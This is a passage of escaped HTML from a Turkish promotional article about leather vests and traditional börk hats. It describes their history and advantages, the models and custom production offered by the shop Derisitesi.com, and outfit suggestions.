orduda yaygın olarak kullanılmıştır. Yeniçeriler, deri yelekleri zırh altına giyerek hem konfor hem de koruma sağlamıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l3 level1 lfo4; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ECumhuriyet Dönemi\u003C\/strong\u003E: Deri yelekler, daha çok iş dünyasında ve tarım işçilerinin günlük yaşamında görülmeye başlanmıştır.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.2 Deri Yeleğin Avantajları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yeleklerin pek çok avantajı vardır:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EIsı Yalıtımı\u003C\/strong\u003E: Hakiki deri, doğal bir izolasyon sağlayarak soğuk havalarda vücut ısısını korur.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDayanıklılık\u003C\/strong\u003E: Yıllarca bozulmadan kullanılabilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EZamansız Şıklık\u003C\/strong\u003E: Her dönemde modaya uygun bir parça olmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.3 Günümüzde Deri Yelek Kullanımı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EModern tasarımlar, deri yelekleri hem günlük kullanım hem de özel günler için uygun hale getirmiştir. Kürklü iç astara sahip modeller, özellikle soğuk kış günlerinde tercih edilmektedir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E4. Derisitesi.com’da Börk ve Deri Yelek Modelleri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.1 Derisitesi.com’un Farkı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGeleneksel Türk kültürünün modern dünyaya taşınmasında önemli bir rol oynayan Derisitesi.com, el işçiliğiyle üretilen hakiki deri ve kürk ürünleriyle öne çıkar. Markanın en büyük özelliği, Türk tarihine sadık kalırken, modern tasarımlarla her zevke hitap eden ürünler sunmasıdır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EHakiki Deri Kullanımı\u003C\/strong\u003E: Kuzu derisi, dana derisi ve farklı doğal kürk türleri kullanılarak yüksek kaliteli ürünler üretilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EEl İşçiliği\u003C\/strong\u003E: Her bir börk ve deri yelek, zanaatkarların özenli çalışmasıyla hazırlanır. Bu da her ürünü benzersiz kılar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EGeniş Ürün Yelpazesi\u003C\/strong\u003E: Farklı renk, model ve tasarım seçenekleriyle hem otantik hem de modern tarzlara hitap eder.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.2 Börk Modelleri\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com’da sunulan börk modelleri, Türk tarihinin farklı dönemlerinden ilham alır:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKayı Börkü\u003C\/strong\u003E: Sade ve zarif tasarımıyla dikkat çeker. Geleneksel dokunuş arayanlar için idealdir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Börk\u003C\/strong\u003E: Soğuk hava şartlarına uygun, lüks bir görünüm sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EErtuğrul Gazi Börkü\u003C\/strong\u003E: Tarihi dizilerden ilham alan bu model, liderlik ve güç sembolüdür.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.3 Deri Yelek Modelleri\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com’un deri yelek koleksiyonu, her yaş ve stile uygun seçenekler sunar:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKlasik Modeller\u003C\/strong\u003E: Zamansız tasarımıyla her dönemin favorisi.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EMotorcu Tarzı\u003C\/strong\u003E: Daha asi ve sportif bir görünüm isteyenler için tasarlanmıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Yelekler\u003C\/strong\u003E: Soğuk kış günlerinde hem sıcak hem de şık bir tercih.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.4 Kişiye Özel Üretim\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com, müşterilerinin taleplerine göre kişiye özel üretim hizmeti sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l8 level1 lfo9; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EÖzel Tasarım\u003C\/strong\u003E: Boyut, renk ve malzeme tercihlerine göre ürünler tasarlanabilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l8 level1 lfo9; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKişisel Dokunuşlar\u003C\/strong\u003E: İsim ya da özel motif işlenmiş ürünler.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.5 Sürdürülebilirlik ve Çevre Dostu Üretim\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com, sürdürülebilir üretim prensiplerine büyük önem verir. Doğal malzemelerin kullanımında çevreye zarar vermeyen yöntemler tercih edilir. Ayrıca, üretim aşamasında atık miktarını en aza indirmek için geri dönüştürülebilir materyaller kullanılır.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E5. Kombinasyon Önerileri ve Kullanım Alanları\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E5.1 Günlük Kullanım için Kombinasyonlar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l9 level1 lfo10; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EBörk ve Deri Ceket\u003C\/strong\u003E: Spor ya da casual tarzlar için ideal. Örneğin, siyah bir deri ceketle sade bir börk mükemmel bir uyum sağlar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l9 level1 lfo10; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDeri Yelek ve Kazak\u003C\/strong\u003E: Kış günlerinde kalın bir kazak ve kürklü deri yelekle şık ve sıcak bir kombin oluşturabilirsiniz.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cstrong\u003E5.2 Özel Günlerde Kullanım\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l10 level1 lfo11; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EEtnik Temalı Etkinlikler\u003C\/strong\u003E: Geleneksel kıyafetlerin vazgeçilmezi olan börk ve\u0026nbsp;\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-yelek\" target=\"_blank\"\u003E\u003Cb\u003EErkek deri yelek\u003C\/b\u003E\u003C\/a\u003E, düğünlerde, kültürel festivallerde ve özel temalı organizasyonlarda tercih 